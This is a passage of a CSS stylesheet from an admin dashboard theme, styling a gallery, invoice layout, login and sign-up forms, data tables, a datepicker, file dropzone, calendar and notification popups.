  color: #616161;
}

.gallery-container .item .photo .description .icon a i {
  font-size: 30px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon a i {
    font-size: 20px;
  }
}

.gallery-container .item .photo .description .icon a:hover {
  color: #006a4d;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon {
    padding: 15px;
  }
}

.gallery-container .item .photo .description .desc {
  display: table-cell;
  padding: 10px 20px;
  vertical-align: middle;
}

.gallery-container .item .photo .description .desc h4 {
  margin: 0;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc h4 {
    font-size: 15px;
  }
}

.gallery-container .item .photo .description .desc span {
  color: #7f7f7f;
  font-size: 12px;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc {
    padding: 10px;
  }
}

.gallery-container .item.w2 {
  width: 50%;
}

@media (max-width: 1199.98px) {
  .gallery-container .item {
    width: 33.333%;
  }
}

@media (max-width: 991.98px) {
  .gallery-container .item {
    width: 50%;
  }
}

@media (max-width: 575.98px) {
  .gallery-container {
    max-width: 767px;
  }
  .gallery-container .item {
    width: 100%;
    padding: 0;
  }
  .gallery-container .item.w2 {
    width: 100%;
  }
}

.invoice-aside {
  background-color: #ededed;
  display: flex;
  flex-direction: column;
  padding: 50px 33px;
  min-width: 300px;
}

@media (max-width: 575.98px) {
  .invoice-aside {
    padding: 25px;
  }
}

.invoice-logo {
  height: 39px;
  min-width: 233px;
  background-image: url("../img/logo-inv-2x.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: 0;
  margin: 0 auto 115px;
}

@media (max-width: 575.98px) {
  .invoice-logo {
    height: 20px;
    min-width: 133px;
    width: 133px;
    margin: 0 auto 57.5px;
    float: none;
    min-width: auto;
  }
}

.invoice-person {
  text-align: center;
}

.invoice-person .name {
  font-size: 1.53846rem;
  font-weight: 600;
}

@media (max-width: 575.98px) {
  .invoice-person .name {
    font-size: 1.07692rem;
  }
}

.invoice-person .position {
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-person .position {
    font-size: 1rem;
  }
}

.invoice-person span {
  font-size: 1.23077rem;
  line-height: 1.78;
  display: block;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-person span {
    font-size: 1rem;
  }
}

.invoice-payment-direction {
  text-align: center;
  margin: 89px 0;
}

@media (max-width: 575.98px) {
  .invoice-payment-direction {
    margin: 44.5px 0;
  }
}

.invoice-payment-direction .icon {
  font-size: 4.23077rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .invoice-payment-direction .icon {
    font-size: 1.92308rem;
  }
}

.invoice-company-info {
  margin-top: 100px;
}

@media (max-width: 575.98px) {
  .invoice-company-info {
    margin-top: 50px;
    text-align: center;
  }
}

.invoice-company-info .summary {
  font-size: 1.077rem;
  line-height: 1.3;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary {
    font-size: 1rem;
  }
}

.invoice-company-info .summary .title {
  display: block;
  font-size: 1.38462rem;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary .title {
    font-size: 1.07692rem;
  }
}

.invoice-company-info .phone li, .invoice-company-info .email li {
  font-size: 1.077rem;
  line-height: 1.7;
}

.invoice-content {
  background-color: #FFFFFF;
  padding: 50px 33px;
  flex: 1 1 0%;
}

@media (max-width: 575.98px) {
  .invoice-content {
    padding: 25px;
  }
}

.invoice-header {
  margin-bottom: 100px;
}

@media (max-width: 575.98px) {
  .invoice-header {
    margin-bottom: 50px;
  }
}

.invoice-title {
  font-size: 2.69231rem;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-title {
    font-size: 1.92308rem;
  }
}

.invoice-order {
  text-align: right;
}

.invoice-order .invoice-number {
  display: block;
  margin-top: 1rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-number {
    font-size: 1.07692rem;
  }
}

.invoice-order .invoice-date {
  font-size: 1.077rem;
  color: #858585;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-date {
    font-size: 1rem;
  }
}

.invoice-details {
  width: 100%;
  font-size: 1.07692rem;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-details {
    font-size: 1rem;
    margin-bottom: 55px;
  }
}

.invoice-details thead th {
  text-align: right;
  padding-bottom: 1.69231rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-details thead th {
    font-size: 1rem;
    padding-bottom: 1.15385rem;
  }
}

.invoice-details thead th:first-child {
  text-align: left;
}

.invoice-details tr > td {
  padding: 23px 0;
}

@media (max-width: 767.98px) {
  .invoice-details tr > td {
    padding: 10px 0;
  }
}

.invoice-details tbody .hours {
  text-align: right;
}

.invoice-details tbody .amount {
  text-align: right;
}

.invoice-summary {
  width: 100%;
  font-size: 1.38462rem;
  border-top: 1px solid #d9d9d9;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-summary {
    margin-bottom: 55px;
    font-size: 1.07692rem;
  }
}

.invoice-summary th {
  padding-top: 26px;
  font-weight: 600;
  width: 20%;
}

@media (max-width: 575.98px) {
  .invoice-summary th {
    width: 37%;
  }
}

.invoice-summary th.total {
  width: 60%;
  font-size: 1.84615rem;
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-summary th.total {
    font-size: 1.07692rem;
    width: 26%;
  }
}

.invoice-summary .total-value {
  text-align: right;
  font-size: 3.07692rem;
}

@media (max-width: 575.98px) {
  .invoice-summary .total-value {
    font-size: 1.07692rem;
    font-weight: 600;
  }
}

.invoice-payment-details {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  border-right-width: 0;
  padding: 23px 0;
}

.invoice-payment-details p {
  margin-bottom: .538462rem;
}

.invoice-message .title {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  color: #545454;
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-message .title {
    font-size: 1.077rem;
  }
}

.invoice-message p {
  font-size: 1.23077rem;
  color: #999999;
  line-height: 1.6;
}

@media (max-width: 575.98px) {
  .invoice-message p {
    font-size: 1rem;
  }
}

.invoice-footer {
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-footer {
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .mai-login {
    height: 100%;
  }
}

.mai-login .main-content {
  padding: 0;
}

.mai-login ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-login :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-login :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.login-submit {
  padding: 2.4rem 0 2.5rem;
}

.login-tools > div {
  padding: 0;
}

.login-remember .custom-control-label::before {
  background-color: transparent;
  border-width: 2px;
  border-color: #4c4c4c;
}

.login-remember .custom-control-input:checked ~ .custom-control-label::before,
.login-remember .custom-control-input:active ~ .custom-control-label::before {
  background-color: transparent;
}

.login-forgot-password a {
  color: #FFFFFF;
  opacity: .8;
}

.login-forgot-password a:hover {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .mai-sign-up {
    height: 100%;
  }
}

.mai-sign-up .main-content {
  padding: 0;
}

.sign-up-form .form-group.inline [class*="col-"] {
  padding: 0;
}

.sign-up-form .sign-up-submit {
  padding: 1.53846rem 0 1.15385rem;
}

.sign-up-form .title {
  font-size: 15px;
  color: #d9d9d9;
  text-align: center;
}

.sign-up-form .social-signup [class*="col-"] {
  padding: 0 7px;
}

.sign-up-form .social-signup [class*="col-"]:first-child {
  padding-left: 0;
}

.sign-up-form .social-signup [class*="col-"]:last-child {
  padding-right: 0;
}

.sign-up-form .conditions {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [dataTables]
*/
table.dataTable {
  margin: 0 !important;
  border-collapse: collapse !important;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_desc:after {
  font-size: 20px;
  bottom: .5rem;
}

div.dataTables_wrapper {
  flex-flow: column;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
}

div.dataTables_wrapper div.dataTables_info {
  color: #757575;
  padding-top: 5px;
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin: 0;
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_length label, div.dataTables_wrapper div.dataTables_filter label {
  margin-bottom: 0;
  font-size: 13px;
  color: #757575;
}

div.dataTables_wrapper div.dataTables_length label {
  justify-content: flex-start;
}

div.dataTables_wrapper div.dataTables_length label select {
  padding: 2px;
  margin: 0 5px;
}

div.dataTables_wrapper div.dataTables_filter label {
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_filter label select {
  padding: 2px;
}

.mai-datatable-header {
  border-bottom: 1px solid #eceeef;
  margin: 2px 0 0;
  padding: 15px 10px 22px;
}

.mai-datatable-header .dt-buttons .btn embed {
  outline: none;
}

.mai-datatable-footer {
  margin: 0;
  padding: 15px 3px 13px;
  background-color: #f7f7f7;
  border-top: 1px solid #eceeef;
}

.datepicker {
  direction: ltr;
}

.datepicker table tr td,
.datepicker table tr th {
  border-radius: 50%;
}

.datepicker-inline {
  width: 220px;
}

.datepicker-rtl {
  direction: rtl;
}

.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
  min-width: 160px;
  padding: 10px;
  z-index: 1000 !important;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #636c72;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #FFFFFF;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.1);
}

.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #FFFFFF;
}

.datepicker table {
  margin: 0;
  user-select: none;
  border-collapse: separate;
}

.datepicker table thead tr th {
  padding: 10px 4px 8px;
  font-weight: 400;
  color: #707070;
}

.datepicker td, .datepicker th {
  text-align: center;
  width: 2.5rem;
  height: 2.5rem;
  color: #878787;
  border: none;
}

.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td {
  padding: 0 8px;
  line-height: 1.3;
  height: 33px;
  width: 33px;
}

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {
  background: #eceeef;
  cursor: pointer;
}

.datepicker table tr td.old, .datepicker table tr td.new {
  color: #c7c7c7;
}

.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: none;
  color: #c7c7c7;
  cursor: default;
}

.datepicker table tr td.highlighted {
  background: #58C7EF;
  border-radius: 0;
}

.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover {
  background-color: whitesmoke;
  color: #878787;
}

.datepicker table tr td.today:hover:hover {
  color: #878787;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover {
  background: #eceeef;
}

.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #f3af48;
}

.datepicker table tr td.range.today:focus, .datepicker table tr td.range.today.focus, .datepicker table tr td.range.today:hover:focus, .datepicker table tr td.range.today:hover.focus, .datepicker table tr td.range.today.disabled:focus, .datepicker table tr td.range.today.disabled.focus, .datepicker table tr td.range.today.disabled:hover:focus, .datepicker table tr td.range.today.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.dropdown-toggle, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #f2aa3c;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.dropdown-toggle:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover {
  color: #FFFFFF;
  background-color: #34383b;
  border-color: #34383b;
}

.datepicker table tr td.selected:focus, .datepicker table tr td.selected.focus, .datepicker table tr td.selected:hover:focus, .datepicker table tr td.selected:hover.focus, .datepicker table tr td.selected.disabled:focus, .datepicker table tr td.selected.disabled.focus, .datepicker table tr td.selected.disabled:hover:focus, .datepicker table tr td.selected.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.selected.disabled, .datepicker table tr td.selected:disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:disabled {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.dropdown-toggle, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected:hover.dropdown-toggle, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle {
  color: #FFFFFF;
  background-color: #636c72;
  border-color: #2e3235;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.dropdown-toggle:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected:hover.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.active.disabled, .datepicker table tr td.active.active.disabled:hover {
  background-color: #006a4d;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 48px;
  line-height: 48px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 3px;
}

.datepicker table tr td span:hover, .datepicker table tr td span.focused {
  background: #eceeef;
}

.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
  background: none;
  color: #636c72;
  cursor: default;
}

.datepicker table tr td span.active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.active:hover, .datepicker table tr td span.active:hover.active:hover, .datepicker table tr td span.active.active.disabled, .datepicker table tr td span.active.active.disabled:hover {
  background-color: #006a4d;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span.old, .datepicker table tr td span.new {
  color: #c7c7c7;
}

.datepicker .datepicker-switch {
  width: 145px;
}

.datepicker .datepicker-switch,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker .datepicker-switch:hover,
.datepicker tfoot tr th:hover {
  color: #707070;
  background-color: transparent;
}

.datepicker .prev,
.datepicker .next {
  cursor: pointer;
}

.datepicker .prev:hover,
.datepicker .next:hover {
  color: #006a4d;
  background-color: transparent;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 1.538;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.538;
  text-align: center;
  text-shadow: 0 1px 0 #FFFFFF;
  vertical-align: middle;
  background-color: #eceeef;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

form.dropzone {
  position: relative;
  border: 2px dashed #d4d4d4;
  padding: 70px 60px 80px;
  background: transparent;
}

form.dropzone .icon {
  background-color: #e6e6e6;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  margin-bottom: 15px;
  padding: 20px;
  text-align: center;
}

form.dropzone .icon span {
  font-size: 60px;
  color: #5d5d5d;
}

form.dropzone h2 {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 300;
}

form.dropzone .note {
  font-size: 16px;
}

form.dropzone .dz-preview.dz-file-preview .dz-image, form.dropzone .dz-preview.dz-image-preview .dz-image {
  border: 3px solid #006a4d;
  border-radius: 3px;
  background: #ededed;
}

form.dropzone .dz-preview.dz-file-preview.dz-error .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-error .dz-image {
  border-color: #F45846;
}

form.dropzone .dz-preview.dz-file-preview.dz-success .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-success .dz-image {
  border-color: #006a4d;
}

form.dropzone .dz-preview .dz-details .dz-filename span, form.dropzone .dz-preview .dz-details .dz-size span {
  background: transparent;
}

form.dropzone .dz-preview .dz-error-message {
  word-break: break-word;
}

.dropzone-mobile-trigger {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tooltip-chart {
  display: flex;
}

.tooltip-chart .content-chart {
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  border-radius: 3px;
  padding: 5px 12px 5px;
  position: relative;
}

.tooltip-chart .content-chart:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  position: absolute;
  bottom: -5px;
  margin-left: 50%;
  left: -5px;
}

.tooltip-chart .content-chart.arrow-none:before {
  display: none;
}

.tooltip-chart .content-chart span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: -2px;
  text-align: center;
  color: #89e4bf;
}

.tooltip-chart .content-chart .label {
  font-size: 11px;
  text-align: center;
}

.tooltip-chart .content-chart .label .label-x, .tooltip-chart .content-chart .label .label-y {
  display: inline-block;
}

/*------------------------------------------------------------------
  [Full calendar]
*/
.full-calendar .fc-toolbar {
  padding-top: 25px;
  margin-bottom: 30px;
}

.full-calendar .fc-view-container .fc-event-container .fc-event {
  background: #006a4d;
  border-color: #24a06e;
  color: #FFFFFF;
  border-radius: 0;
  font-size: .923077rem;
}

.full-calendar .fc-view-container .fc-border-separate .fc-today {
  background-color: #f7f7f7;
}

.full-calendar .fc-view-container .fc-cell-overlay {
  background-color: fade(#006a4d, 50%);
}

.full-calendar .fc-button {
  color: #545454;
  background: #FFFFFF;
  border-color: #cccccc;
  height: initial;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  font-size: 1rem;
  box-shadow: none;
  text-shadow: none;
}

.full-calendar .fc-button:focus, .full-calendar .fc-button.focus {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
  box-shadow: none;
  outline: none;
}

.full-calendar .fc-button:focus:hover, .full-calendar .fc-button.focus:hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:hover, .full-calendar .fc-button.hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.fc-state-active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  box-shadow: none;
  border-color: #cccccc;
  background-color: #e8e8e8;
}

.full-calendar .fc-button:active:hover, .full-calendar .fc-button:active:focus, .full-calendar .fc-button:active.focus, .full-calendar .fc-button.fc-state-active:hover, .full-calendar .fc-button.fc-state-active:focus, .full-calendar .fc-button.fc-state-active.focus, .full-calendar .fc-button.active:hover, .full-calendar .fc-button.active:focus, .full-calendar .fc-button.active.focus,
.open > .full-calendar .fc-button.dropdown-toggle:hover,
.open > .full-calendar .fc-button.dropdown-toggle:focus,
.open > .full-calendar .fc-button.dropdown-toggle.focus {
  background-color: #e8e8e8;
  border-color: #cccccc;
  box-shadow: none;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  background-image: none;
}

.full-calendar .fc-button.disabled, .full-calendar .fc-button.disabled:hover, .full-calendar .fc-button.disabled:focus, .full-calendar .fc-button.disabled.focus, .full-calendar .fc-button.disabled:active, .full-calendar .fc-button.disabled.active, .full-calendar .fc-button[disabled], .full-calendar .fc-button[disabled]:hover, .full-calendar .fc-button[disabled]:focus, .full-calendar .fc-button[disabled].focus, .full-calendar .fc-button[disabled]:active, .full-calendar .fc-button[disabled].active,
fieldset[disabled] .full-calendar .fc-button,
fieldset[disabled] .full-calendar .fc-button:hover,
fieldset[disabled] .full-calendar .fc-button:focus,
fieldset[disabled] .full-calendar .fc-button.focus,
fieldset[disabled] .full-calendar .fc-button:active,
fieldset[disabled] .full-calendar .fc-button.active {
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.full-calendar .fc-button.fc-prev-button, .full-calendar .fc-button.fc-next-button {
  padding-left: 7px;
  padding-right: 7px;
}

.full-calendar .fc-button .fc-icon {
  position: relative;
  top: -2px;
  line-height: 0.4;
  vertical-align: middle;
  overflow: visible;
  height: auto;
}

.full-calendar .fc-button .fc-icon:after {
  position: static;
  font-weight: 400;
  font-size: 1.61538rem;
}

.full-calendar .fc-state-default.fc-corner-left {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.full-calendar .fc-state-default.fc-corner-right {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.full-calendar .fc-row .fc-content-skeleton td,
.full-calendar .fc-row .fc-helper-skeleton td {
  border-color: inherit;
}

.full-calendar .fc-unthemed .fc-today {
  background-color: #f0fcf7;
}

@media phone {
  .full-calendar {
    max-width: 767px;
  }
  .full-calendar .fc-toolbar .fc-left, .full-calendar .fc-toolbar .fc-center, .full-calendar .fc-toolbar .fc-right {
    text-align: center;
    display: block;
    width: 100%;
  }
  .full-calendar .fc-toolbar .fc-left {
    padding-bottom: 20px;
  }
  .full-calendar .fc-toolbar .fc-center {
    padding: 0;
  }
}

.fullcalendar-external-events .fc-event {
  margin: 2px 0;
  padding: 5px;
  background: #006a4d;
  color: #FFFFFF;
  font-size: .923077rem;
  cursor: pointerr;
  display: inline-block;
  border-width: 0;
  border-radius: 0;
}

.fullcalendar-external-events p input {
  margin-top: 15px;
}

.fullcalendar-external-events p label {
  font-weight: 300;
  vertical-align: middle;
}

/*------------------------------------------------------------------
  [Notifications]
*/
#gritter-notice-wrapper {
  width: 29.23rem;
  top: 6rem;
}

.gritter-item-wrapper {
  background: #FFFFFF;
  box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
  margin-bottom: 20px;
}

.gritter-item {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #FFFFFF;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.gritter-icon-container,
.gritter-img-container {
  display: table-cell;
  width: 26%;
  vertical-align: middle;
  text-align: center;
}

.gritter-image {
  float: none;
  width: 4.61538rem;
  height: 4.61538rem;
}

.gritter-content {
  width: auto;
}

.gritter-with-image, .gritter-without-image {
  padding: 1.153rem 2.692rem 1.51rem 1.7rem;
  color: #545454;
  width: 23rem;
  display: table-cell;
}

.gritter-with-image p, .gritter-without-image p {
  font-size: 1rem;
  line-height: 1.5;
}

.gritter-without-image {
  padding-left: 1.461rem;
}

.gritter-close {
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  height: 1.525rem;
  width: 1.525rem;
  font-size: 0;
  background: transparent;
  text-indent: inherit;
  color: #8c8c8c;
}

.gritter-close:hover {
  color: gray;
}

.gritter-close:after {
  content: '';
  font-family: "Stroke 7";
  font-size: 1.525rem;
  text-shadow: none;
  line-height: 1;
}

.gritter-title {
  text-shadow: none;
  font-weight: 300;
  font-size: 17px;
}

.gritter-clean {
  background: #FFFFFF;
}

.gritter-clean .gritter-item {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-img-container {
  background-color: #fafafa;
}

.gritter-clean .gritter-item .gritter-content {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-content .gritter-close {
  opacity: 0.5;
}

.gritter-clean .gritter-item .gritter-content .gritter-close:after {
  color: #545454;
}

.gritter-social .gritter-icon {
  font-size: 2.8rem;
}

.gritter-social .gritter-content {
  padding-left: 0;
  width: 21.6rem;
}

.gritter-social.facebook .gritter-icon-container {
  color: #5d82d1;
}

.gritter-social.facebook .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.twitter .gritter-icon-container {
  color: #50bff5;
}

.gritter-social.twitter .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.google-plus .gritter-icon-container {
  color: #eb5e4c;
}

.gritter-social.google-plus .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.dribbble .gritter-icon-container {
  color: #f7659c;
}

.gritter-social.dribbble .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.flickr .gritter-icon-container {
  color: #0063dc;
}

.gritter-social.flickr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.linkedin .gritter-icon-container {
  color: #238cc8;
}

.gritter-social.linkedin .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.youtube .gritter-icon-container {
  color: #ef4e41;
}

.gritter-social.youtube .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

